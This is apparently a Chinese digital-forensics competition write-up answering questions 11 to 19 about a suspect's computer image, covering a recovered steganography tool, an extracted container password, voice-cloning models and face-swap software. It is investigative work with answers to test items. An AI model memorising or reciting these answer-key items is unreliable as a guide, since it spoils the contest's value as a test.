

回收站中有LSB_hide.exe,隐藏bmp文件的,还原到了D:\Googledownload

D盘下有个照片文件夹,里面有一张bmp照片



将LSB_hide拖出来,新建个文件夹扔进去,提取bmp,出现一个extract,里面是RR%#CBSf7uYLQ#28bywT

11 分析义言的计算机检材, 保存容器密码的文件大小是多少字节

20

接上题,RR%#CBSf7uYLQ#28bywT猜测是容器密码,在文件分类中找大的比较突兀的文件,还在D:\Googledownload,应该就是他

成功解密

extract20字节





12 分析义言的计算机检材, 一共训练了多少个声音模型

4

D盘有个GPT-SoVITS-beta0217文件夹,是音色克隆软件,参考【全解】2024第二届“盘古石杯”全国电子数据取证大赛晋级赛参考WP (qq.com)、GPT-SoVITS-WebUI一键整合包及使用教程 - 知乎 (zhihu.com),训练模型生成的文件存储在logs文件夹下

13 分析义言的计算机检材, 声音模型 voice2, 一共训练了多少条声音素材

17

\logs\voice2\5-wav32k



14 分析义言的计算机检材, 声音模型 voice3, 一共训练了多少轮

8

15 分析义言的计算机检材, 声音克隆工具推理生成语音界面的监听端口是

9874

双击go-webui.bat启动,自动开始运行



16 分析义言的计算机检材, 电脑中视频文件有几个被换过脸

1

D盘Rope-Opal-03a是人脸替换AI软件,output文件夹中只有一个视频,zgq被换脸了



17 分析义言的计算机检材, 换脸 AI 程序默认换脸视频文件名是

target-1080p.mp4

感觉17、18、19都可以从文件夹名字上猜出来,视频就是videos



18 分析义言的计算机检材, 换脸 AI 程序默认换脸图片的文件名称

fc3d6cb14c0d4e52adcf8717f2740b5c.jpeg

脸就是faces



19 分析义言的计算机检材, 换脸 AI 程序模型文件数量是多少个

15

模型就是models

计算机内存

